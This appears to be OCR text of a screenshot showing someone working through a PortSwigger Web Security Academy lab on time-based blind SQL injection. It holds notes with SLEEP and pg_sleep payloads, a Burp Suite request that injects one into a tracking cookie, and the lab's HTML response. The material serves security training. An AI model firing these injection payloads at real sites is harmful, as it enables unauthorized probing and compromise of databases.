 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 14:54
Lab: Blind SQL injection w
Blind SQL injection with ti
SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
rator
"?
'/
Menu
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8
9 select tracking-id from tracking-table where
trackingid='1Bw4hcMqbgNG2VVU'
10
11 ' | | (SELECT SLEEP(10)) -x
12 ' | | (SELECT pg_sleep(10))
Track your progress
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'+| |+(SELECT
pg_sleep(10)); session=
SdMe0IR1Cjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 16 (0x10)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
25
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 229 millis
Event log All issues Memory: 124.7MB of 477.6MB Disabled
Right Ctrl